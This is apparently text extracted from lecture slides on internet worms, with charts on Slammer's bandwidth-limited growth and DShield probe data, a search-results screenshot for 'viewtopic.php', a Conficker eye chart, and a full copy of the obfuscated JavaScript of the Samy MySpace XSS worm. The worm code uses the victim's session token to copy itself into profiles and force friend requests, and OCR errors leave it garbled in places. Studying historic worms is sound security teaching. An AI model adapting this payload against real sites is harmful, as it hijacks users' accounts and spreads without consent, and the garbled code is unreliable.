# **Slammer's** *Bandwidth-Limited* **Growth**

**DShield Probe Data** 



Distinct Remote Hosts Attacking LBNL



Days Since July 19, 2001

Distinct Remote Hosts Attacking LBNL



Days Since July 19, 2001



"viewtopic.php"

Search

**Advanced Search** 

Web **H** Show options...

#### Results 1 - 10 of about 153,000,000 for "viewtopic.php". (0.23 seconds)

Step-By-Step Guide: Embedded Windows Media in Firefox ...

Jan 26. 2005 ... For pre-1.0 versions of Firefox (also under Windows), see this earlier version of this quide: http://forums.mozillazine.org/viewtopic.php?t=140828. ... forums.mozillazine.org/viewtopic.php?t=206213 - Cached - Similar

[Ext] Fission 0.8.9 [Sep 25] • mozillaZine Forums - 15 posts - Jan 19, 2006 [Ext] Console<sup>2</sup> 0.1 to 0.3.6.2 • mozillaZine Forums - 15 posts - Sep 17, 2005 Quicktime/Real/Windows Media Player Issues ... - 3 posts - Jan 25, 2005 keyconfig 20080929 · mozillaZine Forums - 15 posts - Jul 29, 2004

More results from forums.mozillazine.org »

### phpBB • View topic - howdark.com exploits - follow up

1 post - 1 author - Last post: Nov 18, 2004 In the mean time we strongly, and I mean strongly! urge all our users to make the following change to **viewtopic.php** as a matter of urgency. ...

www.phpbb.com/community/viewtopic.php?t=240513 - Cached - Similar

phpbb • View topic - [2.0.19] Youtube Video bbcode - Apr 29, 2007 phpbb • View topic - Preventing SPAM - Bots ... - Mar 19, 2007 phpBB • View topic - phpBB 2.0.16 released - Jun 26, 2005

More results from phpbb.com »

## **GREYSCALE & COLOUR CALIBRATION FOR DUMMIES**

Written by Kal, Editor/Webmaster www.CurtPalme.com Home Theater Last updated on June 6, 2009 (fixed some minor typo's) ... www.curtpalme.com/forum/viewtopic.php?t=10457 - Cached - Similar

<div id=mycode style="BACKGROUND: url('java

script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e) {}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M) {getData(g())}main()}function getClientFID(){return findIn(g(),up\_launchIC('+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var O=escape(AVIPI);while(O.indexOf('+')!=-1){O=O.replace('+','%2B')}while(O.indexOf('&')!=-1){O=O.replace('&','%26')}N+=P+'='+O;O++}return N}function httpSend(BH.BI.BJ.BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-form-urlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'='.var V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Miscrosoft.XMLHTTP')}catch(e) {Z=false}}}return Z}var AA=g();var AB=AA,indexOf('m'+'ycode');var AC=AA substring(AB AB+4096);var AD=AC,indexOf('D'+'IV');var AE=AC,substring(0,AD);var AF;if(AE) {AE=AE.replace('jay'+'a',A+'jay'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF= but most of all, samy is my hero. kd'+'iv id='+AE+'D'+'IV>'} var AG;function getHome(){if(J.readyState!=4){return} var AU=J.responseText;AG=findIn(AU,P'+'rofileHeroes','</td>');AG=AG.substring(64.AG-length);if(AG-indexOf('sam)')'==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm? fuseaction=profile.previewInterests&Mytoken='+AR.postHero,'POST'.paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm? fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function main(){var AN=getClientFID();var BH='/index.cfm? fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm? fuseaction=invite.addfriend\_verify&friendID=11851658&Mytoken='+L.processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AO=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm? fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-

urlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>



## **Conficker Eye Chart**



## How to interpret:







2009 - 2010

